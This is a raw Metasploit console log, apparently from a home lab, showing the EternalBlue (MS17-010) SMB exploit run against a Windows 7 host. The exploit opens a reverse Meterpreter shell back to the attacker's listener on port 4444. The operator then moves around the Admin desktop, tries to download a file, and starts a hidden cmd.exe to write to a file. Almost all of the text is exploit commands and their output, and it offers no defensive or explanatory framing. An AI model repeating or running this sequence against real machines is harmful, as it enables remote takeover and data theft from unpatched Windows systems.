 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.230.128:4444
[*] 192.168.230.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.230.130:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.230.130:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.230.130:445 - Connecting to target for exploitation.
[+] 192.168.230.130:445 - Connection established for exploitation.
[+] 192.168.230.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.230.130:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.230.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.230.130:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.230.130:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.230.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.230.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.230.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.230.130:445 - Starting non-paged pool grooming
[+] 192.168.230.130:445 - Sending SMBv2 buffers
[+] 192.168.230.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.230.130:445 - Sending final SMBv2 buffers.
[*] 192.168.230.130:445 - Sending last fragment of exploit packet!
[*] 192.168.230.130:445 - Receiving response from exploit packet
[+] 192.168.230.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.230.130:445 - Sending egg to corrupted connection.
[*] 192.168.230.130:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.230.130
[*] Meterpreter session 2 opened (192.168.230.128:4444 -> 192.168.230.130:49168) at 2020-09-08 14:15:04 -0400
[+] 192.168.230.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.230.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.230.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > cd ../..
meterpreter > cd Users/Admin/Desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the path specified.
meterpreter > pwd
C:\Users
meterpreter > cd Admin/Desktop
meterpreter > download nhanhq.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > execute -f cmd.exe -H -i
Process 2928 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Admin\Desktop>echo "Hello Word" >> nhanhq.txt
echo "Hello Word" >> nhanhq.txt
C:\Users\Admin\Desktop>